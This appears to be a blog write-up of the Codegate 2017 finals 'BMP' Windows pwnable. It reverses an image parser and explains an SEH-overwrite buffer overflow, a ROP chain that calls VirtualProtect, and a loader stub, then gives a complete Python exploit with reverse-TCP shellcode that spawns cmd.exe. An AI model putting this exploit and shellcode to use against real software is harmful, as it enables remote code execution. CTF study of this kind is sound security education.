# Codegate 2017 finals - BMP

BMP is a Windows pwnable task.### 1. Reversing

This program opens a BMP image and extracts LSB of each pixel. Then they are saved as another BMP image (`*_out.bmp`). The image can be opened by either “File > Open” menu or command line argument.

The main logic looks like this:

``````struct BMP_HEADER {
u32 width;
u32 height;
u16 must_be_one;
u16 color_depth;
u32 compression_type;
u32 picture_size;
u32 x_dpi;
u32 y_dpi;
u32 num_pltes;
u32 must_be_zero;
};

void copy_palette_402720(char* src, int count, char* dst)
{
struct _MEMORYSTATUS Buffer;
int i;
int canary;

GlobalMemoryStatus(&Buffer);
srand(Buffer.dwAvailVirtual);
g_canary_5A3CE0 = canary = rand();

for (i=0; i<count; i++) {
dst[4*i + 0] = src[4*i + 0];
dst[4*i + 1] = src[4*i + 1];
dst[4*i + 2] = src[4*i + 2];
dst[4*i + 3] = 0;
}

if (canary != g_canary_5A3CE0) {
DoMsgBox("Overflow!");
DoPostMessage(WM_CLOSE);
}
}

#define fail(msg) do { DoMsgBox(msg); return 1; } while (0)

int process_file_402BD0(LPSTR pszPath)
{
struct _MEMORYSTATUS Buffer;
FILE* fp;
char* plte_heap;
char plte_stack;
char* picture;
int canary;

GlobalMemoryStatus(&Buffer);
srand(Buffer.dwAvailVirtual);
g_canary_5A3CE0 = canary = rand();

fp = fopen(pszPath, "r");
if (!fp) fail("Does not exist");

if (*(uint16_t*)file_header != 0x4d42) fail("Not a BMP");

fclose(fp);

if (canary != g_canary_5A3CE0) {
DoMsgBox("Overflow!");
exit();
}
// (omitted below)
// Extract LSB from image
// Save output file to pszPath + "_out.bmp"
}
``````

### 2. The vulnerability

There is a buffer overflow vulnerability when the palette data is copied onto the stack of `process_file_402BD0`.

However, we cannot directly overwrite the return address because of the canary. Interestingly, the canary
is not the stack cookie used by Microsoft compiler. It is a custom canary based on `dwAvailVirtual` value. After some testing, it turned out that the value is not predictable.

Instead, we could overwrite the SEH handler and raise an exception before the program checks canary. If the `head.num_plte` is very large, then `copy_palette_402720` will try to copy above stack limit. As the code accesses an unmapped address, an `EXCEPTION_ACCESS_VIOLATION` is raised and overwritten SEH handler is called.

With this vulnerability, we will execute arbitrary shellcode.

### 3. ROP

First we need to control EIP. Simple buffer overflow will do.

``````import struct
def pack(x, f='<I'):
return struct.pack(f, x)

overlen = 0x1000
size = 0x10

b = 'BM' + 'fhdr'*3
b += pack(40)
b += pack(0)
b += pack(0)
b += pack(1, '<H')
b += pack(8, '<H')
b += 'cmpr'
b += pack(size)
b += 'xdpi'
b += 'ydpi'
b += pack(overlen/4) # num_palettes
b += 'zero'

over = ''
over = over.ljust(overlen, 'B')
b += over

data = 'C'*size
b += data

with open("exploit.bmp","wb") as f:
f.write(b)
``````

If we run `BMP.exe` with this generated `exploit.bmp` as a command line argument, the EIP goes 0x00424242.

Now we need to mount a ROP attack. But after complex exception handling, stack pointer points to somewhere below my BOF payload. Thankfully, there is an intentional stack pivot gadget (`0x4040ca`). If we redirect the SEH handler to the gadget, we can continue our ROP chain.

``````pivot = 0x4040ca # add esp, 0x9d4 ; ret

over = ''
over += pack(ret)*0x160 # After stack pivot, the stack pointer lands somewhere here.
over += pack(popeax)    # Skips pivot gadget after ret-sled.
over += pack(pivot)     # Overwrites SEH handler

``````

Then call `VirtualProtect()` API to grant RWX permission to `.data` section.

``````over += pack(popesi)
over += pack(_data)
over += pack(popedi)
over += pack(_data)
over += pack(call_vprotect)
over += pack(_data)
over += pack(0x1000)
over += pack(0x40)     # perm = RWX
over += pack(_data)
``````

Now we just need to write the shellcode at `.data` and jump to there. But because `copy_palette_402720` function zeros a byte every four byte of the payload, we cannot simply call `memcpy()` on the stack address. We had to use multiple ROP gadgets to write 3 bytes at a time.

``````def rop_put_str(where, what):
what = what + '\0'*(3 - (len(what) % 3)) # Pad to 3-byte unit.
rop = ''
for i in range(0, len(what), 3):
rop += pack(popecx)
rop += pack(where + i)
rop += pack(popeax)
rop += what[i:i+3] + '\0'
rop += pack(store)        # mov dword ptr [ecx], eax ; ret
return rop

over += rop_put_str(_data, 'abcdefghijklmnopqrstuvwxyz')
``````

But we could not send long reverse TCP shellcode (around 500 bytes) with this rudimentary method simply because stack was not large enough. So we only copied short “loader” shellcode this way. The loader shellcode below copies the real shellcode body from stack to `.data` section and then jumps to it.

``````loader:
xchg eax, esp
mov ebp, eax
mov edx, 200
mov ecx, 0x59e030
mov edi, 4
mov ebx, 3

loop:
mov esi, dword ptr[eax]
mov dword ptr [ecx], esi
dec edx
jnz loop

mov esi, 0x59e030
mov esp, ebp

; Compiles to "9489c583c004bac8000000b930e05900bf04000000bb030000008b30893101f801d94a75f5be30e0590089ec".decode("hex")
; Below were harmless null bytes (add  byte ptr [eax], al)
; So the execution reaches the actual shellcode at 0x0x59e030
``````

### 5. Shellcode and exploit

We used a reverse TCP shellcode on Windows 7. We patched it so that it also works on Windows 10.

Below is the full exploit code.

``````import struct
import socket

def pack(x, f='<I'):
return struct.pack(f, x)

### BOF

overlen = 0x1000
size = 0x10

b = 'BM' + 'fhdr'*3  # 14 byte file header
b += pack(40)        # header size
b += pack(0)         # width
b += pack(0)         # height
b += pack(1, '<H')   # must be one
b += pack(8, '<H')   # depth bits
b += 'cmpr'          # compression
b += pack(size)      # image size
b += 'xdpi'
b += 'ydpi'
b += pack(overlen/4) # number of palettes
b += 'zero'          # Ignored

### ROP

_data = 0x59e000
call_vprotect = 0x4d58fb
pivot = 0x4040ca
popeax = 0x00458f09
popecx = 0x00401026
popesi = 0x00524e51
ret = 0x4040d0
store = 0x0041896e  # mov dword ptr [ecx], eax ; ret

over = ''
over += pack(ret)*0x160 # After pivot, esp lands somewhere here.
over += pack(popeax)    # Skips the 'pivot' gadget.
over += pack(pivot)     # SEH handler at first run / popped eax at second run.

over += pack(popesi)    # esi and edi must be writable locations
over += pack(_data)     # within 'call_vprotect' gadget.
over += pack(popedi)
over += pack(_data)

over += pack(call_vprotect) # Calls VirtualProtect() to give RWX permission
over += pack(_data)         # addr = .data
over += pack(0x1000)        # size
over += pack(0x40)          # perm = RWX
over += pack(_data)         # must be writable pointer.
over += pack(ret)*10        # consumed by pops and ret.

def rop_put_str(where, what):
what = what + '\0'*(3 - (len(what) % 3)) # Pad to 3-byte unit.
rop = ''
for i in range(0, len(what), 3):
rop += pack(popecx)
rop += pack(where + i)
rop += pack(popeax)
rop += what[i:i+3] + '\0'
rop += pack(store)
return rop

over += pack(popesi)
over += pack(_data)
over += pack(callesi) # After call esi, esp + 4 points to the start of main shellcode.

### Put main shellcode

def encode_with_zero(x):
y = ''
for i in range(0, len(x), 3):
y += x[i:i+3] + '\0'
return y

def shellcode(ip, port, win10=True):
# Reverse TCP shellcode
if win10:
sh +="\x42" # patch
sh +="\x8b\x14\x96\x01\xca\x31\xc0\x50\x83\xec\x18\x8d\x34\x24\x89\x16\x89\xcf\x68\x73\x41\x42\x42\x66\x89\x44\x24\x02\x68\x6f\x63\x65\x73\x68\x74\x65\x50\x72\x68\x43\x72\x65\x61\x8d\x04\x24\x50\x51\xff\xd2\x83\xc4\x10\x89\x46\x04\x31\xc9\x68\x65\x73\x73\x41\x88\x4c\x24\x03\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x8d\x0c\x24\x51\x57\xff\x16\x83\xc4\x0c\x89\x46\x08\x31\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x8d\x0c\x24\x51\x57\xff\x16\x83\xc4\x0c\x31\xc9\x68\x6c\x6c\x41\x41\x66\x89\x4c\x24\x02\x68\x33\x32\x2e\x64\x68\x77\x73\x32\x5f\x8d\x0c\x24\x51\xff\xd0\x83\xc4\x08\x89\xc7\x31\xc9\x68\x75\x70\x41\x41\x66\x89\x4c\x24\x02\x68\x74\x61\x72\x74\x68\x57\x53\x41\x53\x8d\x0c\x24\x51\x50\xff\x16\x83\xc4\x0c\x89\x46\x0c\x31\xc9\x68\x74\x41\x42\x42\x66\x89\x4c\x24\x02\x68\x6f\x63\x6b\x65\x68\x57\x53\x41\x53\x8d\x0c\x24\x51\x57\xff\x16\x83\xc4\x0c\x89\x46\x10\x31\xc9\x68\x63\x74\x41\x41\x66\x89\x4c\x24\x02\x68\x6f\x6e\x6e\x65\x68\x57\x53\x41\x43\x8d\x0c\x24\x51\x57\xff\x16\x83\xc4\x0c\x89\x46\x14\x31\xc9\x51\x66\xb9\x90\x01\x29\xcc\x8d\x0c\x24\x31\xdb\x66\xbb\x02\x02\x51\x53\xff\x56\x0c\x31\xc9\x51\x51\x51\xb1\x06\x51\x83\xe9\x05\x51\x41\x51\xff\x56\x10\x97\x31\xc9\x51\x51\x51\x51\xc6\x04\x24\x02\x66\xc7\x44\x24\x02"
sh += struct.pack('>H', port)
sh += "\xc7\x44\x24\x04"
sh += socket.inet_aton(ip)
sh += "\x31\xc9\x8d\x1c\x24\x51\x51\x51\x51\xb1\x10\x51\x53\x57\xff\x56\x14\x31\xc9\x39\xc8\x75\xe9\x31\xc9\x83\xec\x10\x8d\x14\x24\x57\x57\x57\x51\x66\x51\x66\x51\xb1\xff\x41\x51\x31\xc9\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\xb1\x44\x51\x8d\x0c\x24\x31\xd2\x68\x65\x78\x65\x41\x88\x54\x24\x03\x68\x63\x6d\x64\x2e\x8d\x14\x24\x53\x51\x31\xc9\x51\x51\x51\x41\x51\x31\xc9\x51\x51\x52\x51\xff\x56\x04\x50\xff\x56\x08"
sh += '\x00'*3 # pad to simplify the encode_with_zero.
print sh.encode('hex')
return sh

over += encode_with_zero(shellcode('127.0.0.1', 34343, False)) # To test in Win7.

over = over.ljust(overlen, 'B')
b += over

data = 'C'*size
b += data

with open("exploit.bmp","wb") as f:
f.write(b)
``````

Then we have a remote shell like this.#### Other posts (list)

HITCON CTF 2016 Quals - MixerBox
Codegate 2017 quals - meow
Codegate 2017 finals - BMP
Building custom kernel
HITCON CTF Quals 2017 - Impeccable Artifact